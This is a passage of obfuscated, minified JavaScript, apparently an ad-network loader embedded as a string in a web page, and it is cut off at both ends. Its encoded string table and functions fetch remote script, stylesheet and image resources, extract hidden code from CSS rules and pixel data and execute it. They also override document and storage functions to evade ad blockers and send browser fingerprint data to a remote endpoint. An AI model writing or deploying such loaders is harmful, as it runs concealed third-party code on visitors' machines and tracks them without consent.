t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let 